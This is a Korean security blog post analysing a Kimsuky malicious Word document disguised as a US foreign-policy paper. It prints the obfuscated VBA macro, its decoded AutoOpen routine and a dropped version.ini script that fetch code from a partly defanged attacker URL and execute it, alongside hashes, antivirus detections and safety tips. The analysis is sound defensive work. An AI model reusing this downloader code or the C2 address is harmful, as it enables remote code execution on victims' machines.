오늘은 북한 해커 조직인 Kimsuky(킴수키) 또는 김수키 라고 하는 북한 해커 집단에서 라자루스(Lazarus Group) 하고 자매 정도 포지션 이라고 할 수가 있으며

정보 탈취를 목적으로 활동하는 지능형지속위협(APT) 그룹으로 알려졌으며 2013년 9월 러시아 보안업체 카스퍼스키(Kaspersky)에 의해 처음 알려졌고 서울에 있는 모 대학 병원의 환자 정보를 탈취하기도 했으며 한국원자력연구원, 원전반대그룹을 자처하며 한국수력원자력의 대외비 자료를 공개 등으로 말미암아서 한때 비상근무를 쓰기도 했던 해킹 그룹으로 주목받고 있으면 지난 제 블로그에서도 글을 적었지만, 북한 해킹 조직 김수키 에서 만든 악성코드 KISA Mobile Security, 그리고 가상화폐 훔치려고 만든 악성코드인 DropPang를 적어본 적이 있습니다. 일단 해당 Kimsuky(김수키) 조직에서



만든 워드 악성코드인 미국의 외교정책과 우리의 대응방향.doc를 한번 보겠습니다. 일단 해당 악성코드는 미국의 외교정책과 우리의 대응방향.doc(translation: "US foreign policy and our response)으로 위장을 하고 있으며 해당 악성코드를 실행하면 보안 경고 매크로를 사용할 수 없도록 설정했습니다. 라도 돼 있고 여기서 콘텐츠 사용을 클릭을 해주면 해당 악성코드는 실행됩니다. 먼저 악성코드 해쉬값은 다음과 같습니다.

파일명: 미국의 외교정책과 우리의 대응방향.doc

사이즈:53.1 KB

CRC32:be5ce476

MD5:4de19e2c39b1d193e171dc8d804005a4

SHA-1:c0ee5199cc15ed05fc6edf62a193deb819572cee

SHA-256:6a435e2aab6dce39d626eacb39fc964967e35e94abf513da0f6511ab7b1f826e

SHA-512:74ca7fa2f8810686bcf3307a5266d648461996d57ecd1aa608d8323144b776e8e8f3ec2ccc626e7611131386810e54b06759061626195bbbfb0a3eb27b702718



일단 해당 내용은 한국의 차기 정부가 직면할 대외정책 환경과 그리고 코로나 19 펜데믹 등의 내용을 담고 있으며 매크로 코드에는 특정 URL에 접속하여 받아온 데이터를 실행하는 코드가 포함되어 있습니다. 난독화된 문자열은 다음과 같습니다.

Function Unpck(idx)

sa = Array("pi`c`", "wi`n`mg^m$ts~:wi`n32^_pr~oce`ss$", "1q`a`z2^w$sx~", "On` `Er^r$or~ Re`sum^e N~ext`:S$et~ m~x ~= @Cr@eat`eOb^je`c$t(^""^M@icr$os@of@t.@XM`LHT^T`P""$):m`x.`ope@n@ @""$GE@T""~, `""$ht~tp^(:)//^up~pg$re$de`.^sc@ie^nce`ont~he^we^b@(.)n~et^/f`il~e/^upl$o$ad^/l$i~st.~php@?q$ue^r^y=1$""@, $F@a~l^s`e:@m`x.$Se^nd$:`E`xe^cu`te~(m^x.r`es~p`on~seT`e`x$t@)", "\v`e`rs^i$on~(.)in`i", "ws`c`ri^p$t.(~)exe` //^e:v~bsc`ri$pt~ /~/b~ ")

Key = "@ $ ~ ` ^"

s = sa(idx)

arrkey = Split(Key)

For Each k In arrkey

s = Replace(s, k, "")

Next

Unpck = s

End Function이것을 매크로를 난독화 된 것을 디코딩을 해제하면 워드 문서 실행 시 자동으로 실행되는 AutoOpen() 함수에 의해 작동을 하고 있습니다. 디코딩된 값은 다음과 같습니다.

Sub AutoOpen()

On Error Resume Next

sn = Unpck(0) 'pic

Set wm = GetObject(Denor(1)) 'winmgmts:win32_process

pw = Denor(2) '1qaz2wsx

Weed sn, pw

Present

Set wnd = ActiveDocument

wnd.Save

cnt = Denor(3) 'On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET", "http://uppgrede.scienceontheweb(.)net/file/upload/list.php?query=1", False:mx.Send:Execute(mx.responseText)

pth = Templates(1).Path & Denor(4) '\version.ini

ResContent pth, cnt

wm.Create Denor(5) & pth 'wscript(.)exe //e:vbscript //b

End Sub이며 지난 시간에 쓴 자문 요청서 처럼 설정된 비밀번호 역시 1qaz2wsx 를 사용하고 있어 같은 공격자가 제작한 것으로 추측할 수가 있습니다.



그리고 생성된 ini 파일은 다음 명령어를 통해 실행됩니다.

wscript(.)exe //e:vbscript //b %AppData%\Microsoft\Templates\version.ini그리고 %AppData%\Microsoft\Templates\ 폴더에 version.ini 파일을 생성 그리고 ini 파일 내부에는 다음과 같이 특정 URL에서 받아온 데이터를 실행하는 명령이 포함돼 있고 해쉬값은 다음과 같습니다.

파일명: version.ini

사이즈: 187 B

CRC32: 8836afa9

MD5: c5edcbf2f0754003b5893ed1bfdf9818

SHA-1: 6ce335660eb3cb81e330850131b359dfac2bad12

SHA-256: 3ea1101a379f55e0aed7346a640d3b18ecc94a4965cdbba10c67a39f127087d2

SHA-512: d705cfb30499d5f6874cbb6ad37b31d860f205c8497058d406f5330d7398f0257bdb4c0111408e7189dbc931a85e3e6854b4853df9871c55e706141d5a9c730c



version.ini에서 수행되는 명령어는 다음과 같습니다.

version.ini 파일 내용

On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET", "http://uppgrede.scienceontheweb(.)net/file/upload/list.php?query=1", False:mx.Send:Execute(mx.responseText)그리고 ini 파일 내부에는 특정 URL에서 받아온 데이터를 실행하는 명령이 포함되었으며 접속 URL에 list(.)php?query=1 가 포함되는 것 또한 해당 유형의 특징이며 로 돼 있는 것을 확인할 수가 있습니다.

일단 해당 사이트는 현재 폭발이 되었지만 언제 다시 생길 수가 있을 가능성도 있습니다.

해당 사이트는 바이러스 토탈(VirusTotal) 에서는 2022-08-31 06:32:41 UTC 기준으로 다음과 같이 진단을 하고 있습니다.

Acronis (Static ML):Suspicious

Ad-Aware:Trojan.GenericKD.61491084

AhnLab-V3:Downloader/DOC.Generic

Alibaba:TrojanDropper:Office/SAgent.aac5ec36

ALYac"Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASMacro.37904

Arcabit:HEUR.VBA.CG.1

Avast:SNH:Script [Dropper]

AVG:SNH:Script [Dropper]

Avira (no cloud):VBS/Drop.Agent.dbwmj

BitDefender:Trojan.GenericKD.61491084

Cynet:Malicious (score: 99)

Cyren:ABRisk.BMGF-2

Elastic:Malicious (high Confidence)

Emsisoft:Trojan.GenericKD.61491084 (B)

eScan:Trojan.GenericKD.61491084

ESET-NOD32:A Variant Of VBA/TrojanDropper.Agent.BWY

F-Secure:Malware.VBS/Drop.Agent.yngmw

GData:Trojan.GenericKD.61491084

Google:Detected

Kaspersky:UDS:DangerousObject.Multi.Generic

Kingsoft:Macro.Word.Generic.yl.(kcloud)

Lionic:Trojan.Multi.Generic.4!c

MAX:Malware (ai Score=83)

McAfee-GW-Edition:BehavesLike.Downloader.qc

Microsoft:TrojanDownloader:O97M/Obfuse.RVBF!MTB

Rising:Trojan.CodeLoader/VBA!1.DFBF (CLASSIC)

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:ISB.Downloader!gen438

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Trojan.MsOffice.MacroS.11023912

Trellix (FireEye):Trojan.GenericKD.61491084

TrendMicro:TROJ_FRS.0NA103HP22

VIPRE:Trojan.GenericKD.61491084

VirIT:Office.VBA_Macro_Heur

ZoneAlarm by Check Point:HEUR:Trojan.MSOffice.SAgent.gen

해당 악성코드를 제작하는 김수키(Kimsuky)는 지속적으로 대북 관련 내용으로 국방부, 국회의원, 대북 관련에 종사하시는 분들을 타켓으로 하는 악성코드입니다.

일단 기본적으로 언제나 기초적인 것은 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 북한 해킹 조직 김수키 한국 방송국 제작진 사칭 워드 악성코드-남북의 창 질의서.doc(2022.8.25) (0) | 2022.09.12 |

|---|---|

| 스마트폰 클리너로 위장하는 SharkBot 뱅킹 악성코드-Mister Phone Cleaner.apk(2022.09.06) (0) | 2022.09.09 |

| 동영상 협박을 해서 돈을 요구 하는 악성코드 몸캠 피싱-나만의 앨범(비밀 앨범,2022.09.07) (2) | 2022.09.08 |

| 가상화폐 거래소 오케이코인(OKX) 거래소 피싱 사이트-okx2 (2) | 2022.09.07 |

| 윈도우 디펜더 구글 크롬,일렉트론 Win32/Hive.Z 오진 (8) | 2022.09.05 |

| 마이크로소프트 엣지 105 브라우저 시작하지 않는 문제 해결 방법 (2) | 2022.09.05 |

| 구글 크롬 105.0.5195.102 긴급 보안 업데이트 (0) | 2022.09.04 |

| 웹 사이트는 사용자의 허가 없이 구글 크롬 의 클립보드에 쓸수 있는 문제 (0) | 2022.09.02 |